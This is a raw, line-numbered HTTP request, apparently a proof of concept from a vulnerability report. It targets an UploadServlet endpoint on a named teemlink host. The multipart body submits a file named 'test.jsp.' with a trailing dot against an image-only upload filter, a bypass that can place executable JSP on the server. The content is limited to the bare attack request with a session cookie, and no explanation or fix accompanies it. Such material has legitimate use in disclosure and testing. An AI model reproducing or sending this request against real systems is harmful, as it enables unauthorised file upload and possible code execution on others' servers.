 1 POST /obpm/UploadServlet?data=nullpath:/,fileSaveMode:null,fieldid:null,allowedTypes:image,applicationid:null HTTP/1.1
2 Host: dev01.teemlink.com:8080
3 Content-Length: 382
4 Origin: http://dev01.teemlink.com:8080
5 X-Requested-With: ShockwaveFlash/26.0.0.137
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.115 Safari/537.36
7 Content-Type: multipart/form-data; boundary=----------Ij5ae0Ef1ei4gL6cH2Ij5gL6Ij5Ef1
8 Accept: */*
9 Referer: http://laimooc.cn/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.8
12 Cookie: JSESSIONID=FBC6A78CFFF5E4E237C16E428B78510B;
13 Connection: close
14
15 ------------Ij5ae0Ef1ei4gL6cH2Ij5gL6Ij5Ef1
16 Content-Disposition:form-data; name="Filename"
17
18 test.jsp.
19 ------------Ij5ae0Ef1ei4gL6cH2Ij5gL6Ij5Ef1
20 Content-Disposition: form-data; name="Filedata"aaa; Filename="test.html"
21
22 test
23 ------------Ij5ae0Ef1ei4gL6cH2Ij5gL6Ij5Ef1
24 Content-Disposition: form-data; name="Upload"
25
26 Submit Query
27 ------------Ij5ae0Ef1ei4gL6cH2Ij5gL6Ij5Ef1--